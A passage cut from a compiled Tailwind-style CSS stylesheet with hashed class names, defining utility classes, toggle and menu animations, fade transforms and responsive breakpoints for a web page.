    border: 0;
    border-radius: 50%;
    cursor: pointer;
    height: --range-thumb-size;
    width: --range-thumb-size
}

input[type=range]::-moz-focus-outer {
    border: 0
}

.cqj5l {
    position: relative;
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
    width: 3rem;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.cqj5l label {
    display: block;
    height: 1rem;
    cursor: pointer;
    overflow: hidden;
    border-radius: 9999px
}

.cqj5l label>span:first-child {
    position: absolute;
    right: 50%;
    left: -0.25rem;
    top: -0.25rem;
    display: block;
    height: 1.5rem;
    width: 1.5rem;
    border-radius: 9999px;
    transition-property: all;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 150ms;
    transition-timing-function: cubic-bezier(0, 0, 0.2, 1)
}

.cqj5l input[type="checkbox"]:checked+label>span:first-child {
    left: 1.75rem;
    --tw-bg-opacity: 1;
    background-color: rgb(99 102 241/var(--tw-bg-opacity))
}

.cheis:focus,
.cdt18:focus,
.cpjra:focus,
.c46w9:focus,
.ccg0p:focus,
.cwmke:focus {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000)
}

.c42bo svg>*:nth-child(1),
.c42bo svg>*:nth-child(2),
.c42bo svg>*:nth-child(3) {
    transform-origin: center;
    transform: rotate(0deg)
}

.c42bo svg>*:nth-child(1) {
    transition: y 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), opacity 0.1s ease-in
}

.c42bo svg>*:nth-child(2) {
    transition: transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19)
}

.c42bo svg>*:nth-child(3) {
    transition: y 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), width 0.1s 0.25s ease-in
}

.c42bo.c55f8 svg>*:nth-child(1) {
    opacity: 0;
    y: 11;
    transform: rotate(225deg);
    transition: y 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1), opacity 0.1s 0.12s ease-out
}

.c42bo.c55f8 svg>*:nth-child(2) {
    transform: rotate(225deg);
    transition: transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1)
}

.c42bo.c55f8 svg>*:nth-child(3) {
    y: 11;
    transform: rotate(135deg);
    transition: y 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1), width 0.1s ease-out
}

.swiper-button-disabled {
    pointer-events: none;
    cursor: default;
    opacity: 0.5
}

@-webkit-keyframes pulseLoop {
    0% {
        opacity: 0;
        transform: scale(1) translateZ(0)
    }
    30% {
        opacity: .4
    }
    60% {
        opacity: 0
    }
    80% {
        opacity: 0;
        transform: scale(2.5) translateZ(0)
    }
}

@keyframes pulseLoop {
    0% {
        opacity: 0;
        transform: scale(1) translateZ(0)
    }
    30% {
        opacity: .4
    }
    60% {
        opacity: 0
    }
    80% {
        opacity: 0;
        transform: scale(2.5) translateZ(0)
    }
}

.cv9rj {
    transform: scale(1);
    opacity: 0;
    transform-origin: center;
    -webkit-animation: pulseLoop 8000ms linear infinite;
    animation: pulseLoop 8000ms linear infinite
}

.c5nv1 {
    -webkit-animation-delay: -2000ms;
    animation-delay: -2000ms
}

.c1mag {
    -webkit-animation-delay: -4000ms;
    animation-delay: -4000ms
}

.cqwll {
    -webkit-animation-delay: -6000ms;
    animation-delay: -6000ms
}

.c177y {
    transform: translateZ(0)
}

@media screen {
    html:not(.cr2y8) [data-aos=fade-up] {
        transform: translate3d(0, 10px, 0)
    }
    html:not(.cr2y8) [data-aos=fade-down] {
        transform: translate3d(0, -10px, 0)
    }
    html:not(.cr2y8) [data-aos=fade-right] {
        transform: translate3d(-10px, 0, 0)
    }
    html:not(.cr2y8) [data-aos=fade-left] {
        transform: translate3d(10px, 0, 0)
    }
    html:not(.cr2y8) [data-aos=fade-up-right] {
        transform: translate3d(-10px, 10px, 0)
    }
    html:not(.cr2y8) [data-aos=fade-up-left] {
        transform: translate3d(10px, 10px, 0)
    }
    html:not(.cr2y8) [data-aos=fade-down-right] {
        transform: translate3d(-10px, -10px, 0)
    }
    html:not(.cr2y8) [data-aos=fade-down-left] {
        transform: translate3d(10px, -10px, 0)
    }
    html:not(.cr2y8) [data-aos=zoom-in-up] {
        transform: translate3d(0, 10px, 0) scale(.6)
    }
    html:not(.cr2y8) [data-aos=zoom-in-down] {
        transform: translate3d(0, -10px, 0) scale(.6)
    }
    html:not(.cr2y8) [data-aos=zoom-in-right] {
        transform: translate3d(-10px, 0, 0) scale(.6)
    }
    html:not(.cr2y8) [data-aos=zoom-in-left] {
        transform: translate3d(10px, 0, 0) scale(.6)
    }
    html:not(.cr2y8) [data-aos=zoom-out-up] {
        transform: translate3d(0, 10px, 0) scale(1.2)
    }
    html:not(.cr2y8) [data-aos=zoom-out-down] {
        transform: translate3d(0, -10px, 0) scale(1.2)
    }
    html:not(.cr2y8) [data-aos=zoom-out-right] {
        transform: translate3d(-10px, 0, 0) scale(1.2)
    }
    html:not(.cr2y8) [data-aos=zoom-out-left] {
        transform: translate3d(10px, 0, 0) scale(1.2)
    }
}

.cr5dx {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border-width: 0
}

.cgtjr {
    pointer-events: none
}

.csei2 {
    visibility: visible
}

.c3ybd {
    position: static
}

.cov9f {
    position: absolute
}

.csghv {
    position: relative
}

.cighy {
    position: -webkit-sticky;
    position: sticky
}

.czbp4 {
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px
}

.cjnxd {
    left: 50%
}

.cokz4 {
    top: 0px
}

.cs58h {
    left: 0px
}

.c1p84 {
    right: 0px
}

.ck0g4 {
    bottom: 0px
}

.cpyhk {
    top: 50%
}

.c46yz {
    top: -4rem
}

.c1gej {
    top: -2.5rem
}

.cmc11 {
    left: 100%
}

.cfdji {
    z-index: 30
}

.c1hsh {
    z-index: -10
}

.cxyox {
    z-index: 20
}

.cxlru {
    order: 1
}

.cp9k1 {
    order: 2
}

.cb9wf {
    order: 3
}

.cvt5s {
    margin: -0.375rem
}

.cdikz {
    margin: -0.25rem
}

.cz95t {
    margin: 0.375rem
}

.cb3vy {
    margin: 0.25rem
}

.crs2z {
    margin-left: auto;
    margin-right: auto
}

.cyaif {
    margin-top: 1.5rem;
    margin-bottom: 1.5rem
}

.c1odj {
    margin-right: 1rem
}

.c3ck5 {
    margin-left: 0.75rem
}

.c7xdh {
    margin-left: 0.25rem
}

.c6vue {
    margin-bottom: 1.5rem
}

.cc00p {
    margin-bottom: 2.5rem
}

.c4lht {
    margin-bottom: 0.75rem
}

.c2r6u {
    margin-top: 1rem
}

.cilnp {
    margin-top: -5rem
}

.ckazv {
    margin-bottom: 1rem
}

.ccpn0 {
    margin-top: 3rem
}

.coo5p {
    margin-top: 10rem
}

.cepog {
    margin-bottom: 0.5rem
}

.cb7y9 {
    margin-top: 2.5rem
}

.c3awn {
    margin-top: -0.5rem
}

.cow3r {
    margin-bottom: -6rem
}

.cshiu {
    margin-top: 1.5rem
}

.c9tbd {
    margin-bottom: 0.125rem
}

.c7uk4 {
    margin-bottom: 0px
}

.ch2yb {
    margin-left: -0.5rem
}

.czd87 {
    margin-top: -2rem
}

.cryi4 {
    margin-left: 0.5rem
}

.cjpio {
    margin-bottom: 0.25rem
}

.c0lpe {
    margin-right: 0.75rem
}

.cd8ui {
    margin-bottom: 3rem
}

.cjjxo {
    margin-left: -0.125rem
}

.cc3dn {
    margin-left: -0px
}

.chvj4 {
    margin-bottom: 2rem
}

.c5gaf {
    margin-top: 0.5rem
}

.c089l {
    margin-top: 2rem
}

.clev1 {
    margin-top: 0.25rem
}

.cx1uk {
    margin-top: 0px
}

.ctxl9 {
    box-sizing: content-box
}

.c5jbp {
    display: block
}

.cu74y {
    display: inline
}

.cha4x {
    display: flex
}

.c3r81 {
    display: inline-flex
}

.ccfd7 {
    display: table
}

.cwqzj {
    display: grid
}

.cwrme {
    display: none
}

.c1kl5 {
    aspect-ratio: 1/1
}

.c319x {
    height: 4rem
}

.cua7u {
    height: 2rem
}

.cofye {
    height: 100%
}

.c67h9 {
    height: 1rem
}

.c5xk3 {
    height: auto
}

.cggn7 {
    height: 3.5rem
}

.c20k8 {
    height: 25rem
}

.cpt6h {
    height: 8rem
}

.crp1v {
    height: 1.5rem
}

.cxqvs {
    height: 0.125rem
}

.cgkox {
    height: 0px
}

.cl55t {
    height: 5rem
}

.cj2p9 {
    height: 0.75rem
}

.cemp6 {
    height: 6rem
}

.c4sc1 {
    min-height: 100vh
}

.cirl7 {
    width: 100%
}

.cgwd6 {
    width: 2rem
}

.cr2cf {
    width: 1rem
}

.cq4rj {
    width: 3.5rem
}

.ca1wo {
    width: 0.125rem
}

.ch99u {
    width: 0px
}

.cjsus {
    width: 8rem
}

.cn1iz {
    width: 4rem
}

.cp0zn {
    width: calc(100% + 24px)
}

.c5qx7 {
    width: 50%
}

.chri1 {
    width: 5rem
}

.cts66 {
    width: 0.75rem
}

.ccukt {
    min-width: 6rem
}

.c12sl {
    max-width: 72rem
}

.cpd9d {
    max-width: none
}

.cg714 {
    max-width: 48rem
}

.c8hla {
    max-width: 20rem
}

.cof2s {
    max-width: 24rem
}

.c0stk {
    max-width: 42rem
}

.c3dfy {
    max-width: 200%
}

.cw9fb {
    max-width: 28rem
}

.cde3f {
    max-width: 36rem
}

.c94im {
    max-width: 56rem
}

.c9n33 {
    flex: 1 1 0%
}

.c8odm {
    flex: 1 1 auto
}

.ckkox {
    flex-shrink: 0
}

.cf1jb {
    flex-grow: 1
}

.cf03e {
    --tw-translate-x: -50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.clh5r {
    --tw-translate-y: -50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.cb4jw {
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.cge4v {
    resize: both
}

.c49yv {
    grid-template-columns: repeat(2, minmax(0, 1fr))
}

.c4p1u {
    grid-template-columns: repeat(1, minmax(0, 1fr))
}

.ch6o9 {
    flex-direction: column
}

.clkiw {
    flex-wrap: wrap
}

.cob9s {
    align-items: flex-start
}

.c0i50 {
    align-items: flex-end
}

.crevm {
    align-items: center
}

.cc6hi {
    justify-content: flex-end
}

.cygul {
    justify-content: center
}

.cen5c {
    justify-content: space-between
}

.cjgmc {
    gap: 2rem
}

.cnvkl {
    gap: 1.5rem
}

.cun0l>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1rem*calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1rem*var(--tw-space-y-reverse))
}

.c9her>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(0.25rem*var(--tw-space-x-reverse));
    margin-left: calc(0.25rem*calc(1 - var(--tw-space-x-reverse)))
}

.cd413>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(1rem*var(--tw-space-x-reverse));
    margin-left: calc(1rem*calc(1 - var(--tw-space-x-reverse)))
}

.c6vba>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(2rem*calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(2rem*var(--tw-space-y-reverse))
}

.cauoa>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(0.5rem*calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(0.5rem*var(--tw-space-y-reverse))
}

.cg15p>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(-0.75rem*var(--tw-space-x-reverse));
    margin-left: calc(-0.75rem*calc(1 - var(--tw-space-x-reverse)))
}

.co4sx>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(0.75rem*calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(0.75rem*var(--tw-space-y-reverse))
}

.c4m4v>:not([hidden])~:not([hidden]) {
    --tw-divide-y-reverse: 0;
    border-top-width: calc(1px*calc(1 - var(--tw-divide-y-reverse)));
    border-bottom-width: calc(1px*var(--tw-divide-y-reverse))
}

.cyp0p {
    overflow: hidden
}

.crrgr {
    white-space: nowrap
}

.ccjz4 {
    border-radius: 9999px
}

.c9a7k {
    border-radius: 0.25rem
}

.c6jke {
    border-radius: 0.375rem
}

.cy3ea {
    border-width: 1px
}

.ccs0t {
    border-width: 2px
}

.cxs7a {
    border-width: 0px
}

.cl69e {
    border-bottom-width: 1px
}

.cn8hk {
    border-top-width: 1px
}

.cwn4z {
    border-bottom-width: 2px
}

.celu7 {
    --tw-border-opacity: 1;
    border-color: rgb(71 85 105/var(--tw-border-opacity))
}

.c8w8t {
    --tw-border-opacity: 1;
    border-color: rgb(30 41 59/var(--tw-border-opacity))
}

.c0550 {
    --tw-border-opacity: 1;
    border-color: rgb(51 65 85/var(--tw-border-opacity))
}

.c0ggl {
    --tw-border-opacity: 1;
    border-color: rgb(15 23 42/var(--tw-border-opacity))
}

.cts2z {
    --tw-border-opacity: 1;
    border-color: rgb(209 213 219/var(--tw-border-opacity))
}

.c1rw5 {
    --tw-border-opacity: 1;
    border-color: rgb(229 231 235/var(--tw-border-opacity))
}

.cpl5y {
    border-color: transparent
}

.csn8e {
    --tw-bg-opacity: 1;
    background-color: rgb(15 23 42/var(--tw-bg-opacity))
}

.cyy7p {
    --tw-bg-opacity: 1;
    background-color: rgb(99 102 241/var(--tw-bg-opacity))
}

.c4c2d {
    --tw-bg-opacity: 1;
    background-color: rgb(51 65 85/var(--tw-bg-opacity))
}

.cl75e {
    --tw-bg-opacity: 1;
    background-color: rgb(30 41 59/var(--tw-bg-opacity))
}

.cpmcb {
    --tw-bg-opacity: 1;
    background-color: rgb(226 232 240/var(--tw-bg-opacity))
}

.crwgb {
    --tw-bg-opacity: 1;
    background-color: rgb(244 63 94/var(--tw-bg-opacity))
}

.catj8 {
    --tw-bg-opacity: 1;
    background-color: rgb(243 244 246/var(--tw-bg-opacity))
}

.c6r82 {
    --tw-bg-opacity: 1;
    background-color: rgb(229 231 235/var(--tw-bg-opacity))
}

.cgmx0 {
    --tw-bg-opacity: 0.6
}

.co7q5 {
    --tw-bg-opacity: 0.25
}

.cqead {
    --tw-bg-opacity: 0.7
}

.cv4we {
    background-image: linear-gradient(to bottom, var(--tw-gradient-stops))
}

.cplxt {
    background-image: linear-gradient(to top, var(--tw-gradient-stops))
}

.cdbty {
    --tw-gradient-from: #1e293b;
    --tw-gradient-to: rgb(30 41 59 / 0);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.cec1f {
    --tw-gradient-from: transparent;
    --tw-gradient-to: rgb(0 0 0 / 0);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.czarn {
    --tw-gradient-to: transparent
}

.cxlw8 {
    --tw-gradient-to: #0f172a
}

.cx4kj {
    --tw-gradient-to: #1e293b
}

.c5910 {
    fill: #fbbf24
}

.cjpoc {
    fill: #94a3b8
}

.c8i09 {
    fill: #4f46e5
}

.c5bsr {
    fill: #34d399
}

.c6b1v {
    fill: #64748b
}

.cjy6b {
    fill: #6366f1
}

.czfbq {
    fill: currentColor
}

.czd5a {
    padding: 1.5rem
}

.c3efh {
    padding: 4rem
}

.culgr {
    padding: 0.5rem
}

.c7gm3 {
    padding: 1rem
}

.cx3w7 {
    padding: 0.25rem
}

.ced2s {
    padding-left: 1rem;
    padding-right: 1rem
}

.c5jm7 {
    padding-left: 0.75rem;
    padding-right: 0.75rem
}

.coqmp {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem
}

.c15wg {
    padding-top: 3rem;
    padding-bottom: 3rem
}

.caw8z {
    padding-top: 0.25rem;
    padding-bottom: 0.25rem
}

.ccxel {
    padding-top: 2rem;
    padding-bottom: 2rem
}

.cudcs {
    padding-left: 1.5rem;
    padding-right: 1.5rem
}

.cey4q {
    padding-left: 0.125rem;
    padding-right: 0.125rem
}

.c5uju {
    padding-left: 0px;
    padding-right: 0px
}

.c58bt {
    padding-top: 8rem
}

.c2ur2 {
    padding-top: 4rem
}

.czcex {
    padding-bottom: 3rem
}

.cyg4q {
    padding-top: 2.5rem
}

.chhfx {
    padding-bottom: 1rem
}

.cz3gj {
    padding-left: 0.75rem
}

.cipqn {
    text-align: center
}

.c25n4 {
    text-align: right
}

.c4aab {
    font-family: Inter, sans-serif
}

.c3yu8 {
    font-family: HK Grotesk, sans-serif
}

.clo86 {
    font-size: 1.25rem;
    line-height: 1.5;
    letter-spacing: -0.017em
}

.c83rt {
    font-size: 0.875rem;
    line-height: 1.5715
}

.c5bau {
    font-size: 1.125rem;
    line-height: 1.5;
    letter-spacing: -0.017em
}

.cdbek {
    font-size: 1.5rem;
    line-height: 1.415;
    letter-spacing: -0.017em
}

.c4k1h {
    font-size: 0.75rem;
    line-height: 1.5
}

.cldlh {
    font-size: 2.25rem;
    line-height: 1.277;
    letter-spacing: -0.017em
}

.czouw {
    font-weight: 500
}

.c1lay {
    font-weight: 700
}

.c92tz {
    font-weight: 600
}

.cffnb {
    text-transform: uppercase
}

.cha20 {
    font-style: italic
}

.cgum6 {
    letter-spacing: -0.01em
}

.ca346 {
    letter-spacing: 0
}

.cvhsn {
    --tw-text-opacity: 1;
    color: rgb(226 232 240/var(--tw-text-opacity))
}

.c0muy {
    --tw-text-opacity: 1;
    color: rgb(100 116 139/var(--tw-text-opacity))
}

.cy9j6 {
    --tw-text-opacity: 1;
    color: rgb(255 255 255/var(--tw-text-opacity))
}

.cppkq {
    --tw-text-opacity: 1;
    color: rgb(125 211 252/var(--tw-text-opacity))
}

.cvxjb {
    --tw-text-opacity: 1;
    color: rgb(203 213 225/var(--tw-text-opacity))
}

.cb58e {
    --tw-text-opacity: 1;
    color: rgb(99 102 241/var(--tw-text-opacity))
}

.cmh0r {
    --tw-text-opacity: 1;
    color: rgb(16 185 129/var(--tw-text-opacity))
}

.capdq {
    --tw-text-opacity: 1;
    color: rgb(71 85 105/var(--tw-text-opacity))
}

.cljft {
    --tw-text-opacity: 1;
    color: rgb(148 163 184/var(--tw-text-opacity))
}

.cs0d1 {
    --tw-text-opacity: 1;
    color: rgb(254 205 211/var(--tw-text-opacity))
}

.c31kp {
    --tw-text-opacity: 1;
    color: rgb(255 241 242/var(--tw-text-opacity))
}

.cq5pv {
    --tw-text-opacity: 1;
    color: rgb(244 63 94/var(--tw-text-opacity))
}

.c8g7i {
    --tw-text-opacity: 1;
    color: rgb(17 24 39/var(--tw-text-opacity))
}

.c9y0w {
    --tw-text-opacity: 1;
    color: rgb(75 85 99/var(--tw-text-opacity))
}

.czbx6 {
    --tw-text-opacity: 1;
    color: rgb(55 65 81/var(--tw-text-opacity))
}

.c6osv {
    --tw-text-opacity: 1;
    color: rgb(79 70 229/var(--tw-text-opacity))
}

.cu8wj {
    --tw-text-opacity: 1;
    color: rgb(0 0 0/var(--tw-text-opacity))
}

.c08hb {
    --tw-text-opacity: 1;
    color: rgb(107 114 128/var(--tw-text-opacity))
}

.cwn8a {
    -webkit-text-decoration-line: underline;
    text-decoration-line: underline
}

.c9tl9 {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.cy0u8 {
    opacity: 0.25
}

.clbdn {
    opacity: 0.75
}

.cxgy5 {
    opacity: 0.4
}

.cbjhp {
    --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05);
    --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}

.ct6pr {
    --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}

.cii35 {
    --tw-blur: blur(8px);
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
}

.ce5v6 {
    --tw-invert: invert(100%);
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
}

.cguqm {
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
}

.cigyt {
    transition-property: color, background-color, border-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-text-decoration-color, -webkit-backdrop-filter;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-text-decoration-color, -webkit-backdrop-filter;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 150ms
}

.ci216 {
    transition-property: transform;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 150ms
}

.cjn6n {
    transition-duration: 150ms
}

.ckqwr {
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1)
}

.csmj4 {
    direction: rtl
}

[x-cloak=""] {
    display: none
}

.cjxmj::after {
    content: var(--tw-content);
    flex: 1 1 0%
}

.cvnv6:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(79 70 229/var(--tw-bg-opacity))
}

.cb83r:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(71 85 105/var(--tw-bg-opacity))
}

.cmzz4:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(51 65 85/var(--tw-bg-opacity))
}

.cuon7:hover {
    --tw-text-opacity: 1;
    color: rgb(203 213 225/var(--tw-text-opacity))
}

.c5rz3:hover {
    --tw-text-opacity: 1;
    color: rgb(255 255 255/var(--tw-text-opacity))
}

.cqkqf:focus {
    --tw-border-opacity: 1;
    border-color: rgb(165 180 252/var(--tw-border-opacity))
}

.c0xpw:focus {
    --tw-border-opacity: 1;
    border-color: rgb(0 0 0/var(--tw-border-opacity))
}

.ci9wy:focus {
    --tw-border-opacity: 1;
    border-color: rgb(209 213 219/var(--tw-border-opacity))
}

.c1m93:focus {
    --tw-border-opacity: 1;
    border-color: rgb(107 114 128/var(--tw-border-opacity))
}

.cam10:focus {
    border-color: transparent
}

.cuhw2:focus {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255/var(--tw-bg-opacity))
}

.coiq9:focus {
    --tw-bg-opacity: 1;
    background-color: rgb(229 231 235/var(--tw-bg-opacity))
}

.ck4cr:focus {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000)
}

.c5usp:focus {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000)
}

.crzne:focus {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000)
}

.cl4qb:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(199 210 254 / var(--tw-ring-opacity))
}

.czbz3:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(0 0 0 / var(--tw-ring-opacity))
}

.cd20m:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(107 114 128 / var(--tw-ring-opacity))
}

.cdwlc:focus {
    --tw-ring-opacity: 0.5
}

.crins:focus {
    --tw-ring-offset-width: 0px
}

.c2mml:focus {
    --tw-ring-offset-width: 2px
}

.ceef4:hover .cl3me {
    --tw-translate-x: 0.125rem;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.ceef4:hover .chi80 {
    --tw-translate-x: 0px;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

@media (min-width:640px) {
    .c170d {
        grid-column: span 12/span 12
    }
    .cfs4j {
        grid-column: span 6/span 6
    }
    .cz8vi {
        display: flex
    }
    .cljb8 {
        display: inline-flex
    }
    .cklpv {
        width: 50%
    }
    .ce61j {
        max-width: none
    }
    .csdcf {
        max-width: 28rem
    }
    .c2ecc {
        grid-template-columns: repeat(3, minmax(0, 1fr))
    }
    .c6kcl {
        grid-template-columns: repeat(12, minmax(0, 1fr))
    }
    .cmqpv {
        justify-content: center
    }
    .c85uq>:not([hidden])~:not([hidden]) {
        --tw-space-y-reverse: 0;
        margin-top: calc(0px*calc(1 - var(--tw-space-y-reverse)));
        margin-bottom: calc(0px*var(--tw-space-y-reverse))
    }
    .cqevc>:not([hidden])~:not([hidden]) {
        --tw-space-x-reverse: 0;
        margin-right: calc(1rem*var(--tw-space-x-reverse));
        margin-left: calc(1rem*calc(1 - var(--tw-space-x-reverse)))
    }
    .cgwxs {
        padding-left: 1.5rem;
        padding-right: 1.5rem
    }
}

@media (min-width:768px) {
    .cshng {
        order: 0
    }
    .cgbep {
        order: 1
    }
    .cdw3h {
        grid-column: span 3/span 3
    }
    .cbkw7 {
        margin-top: 5rem
    }
    .cz9hj {
        margin-top: 0px
    }
    .cw95n {
        margin-left: 1rem
    }
    .cr3vo {
        margin-bottom: 0px
    }
    .clxpw {
        display: block
    }
    .crn5q {
        display: flex
    }
    .cim92 {
        display: none
    }
    .crh9v {
        height: 5rem
    }
    .ctcmj {
        width: 50%
    }
    .cnidk {
        min-width: 28rem
    }
    .co6tm {
        min-width: 0px
    }
    .cdch9 {
        max-width: none
    }
    .cckvi {
        max-width: 72rem
    }
    .ct7co {
        max-width: 56rem
    }
    .c3tol {
        grid-template-columns: repeat(3, minmax(0, 1fr))
    }
    .clgyd {
        grid-template-columns: repeat(6, minmax(0, 1fr))
    }
    .cjg3c {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .cjjvl {
        flex-direction: row
    }
    .c03zh {
        flex-direction: column
    }
    .cm3pd {
        align-items: flex-start
    }
    .cg4jx {
        align-items: center
    }
    .c7gqu {
        justify-content: flex-start
    }
    .cwnwm {
        justify-content: center
    }
    .cz5x0 {
        justify-content: space-between
    }
    .cdgyc>:not([hidden])~:not([hidden]) {
        --tw-space-x-reverse: 0;
        margin-right: calc(3rem*var(--tw-space-x-reverse));
        margin-left: calc(3rem*calc(1 - var(--tw-space-x-reverse)))
    }
    .cdage>:not([hidden])~:not([hidden]) {
        --tw-space-y-reverse: 0;
        margin-top: calc(0px*calc(1 - var(--tw-space-y-reverse)));
        margin-bottom: calc(0px*var(--tw-space-y-reverse))
    }
    .c96ue {
        border-left-width: 1px
    }
    .capvx {
        padding: 2rem
    }
    .chd23 {
        padding-top: 5rem;
        padding-bottom: 5rem
    }
    .cijwo {
        padding-left: 1.5rem;
        padding-right: 1.5rem
    }
    .cie4v {
        padding-top: 3rem;
        padding-bottom: 3rem
    }
    .cgm1l {
        padding-top: 10rem
    }
    .cdfdp {
        padding-top: 5rem
    }
    .cbzdz {
        padding-bottom: 5rem
    }
    .c675y {
        padding-bottom: 2rem
    }
    .c129p {
        text-align: center
    }
}

@media (min-width:1024px) {
    .cgvzv {
        grid-column: span 2/span 2
    }
    .cd13p {
        margin-bottom: 2rem
    }
    .c3yki {
        margin-top: 5rem
    }
    .cfyfi {
        margin-bottom: 0px
    }
    .ce7wk {
        display: block
    }
    .csx6m {
        display: flex
    }
    .ceqr4 {
        max-width: 20rem
    }
    .ccgyw {
        grid-template-columns: repeat(10, minmax(0, 1fr))
    }
    .cz7l6 {
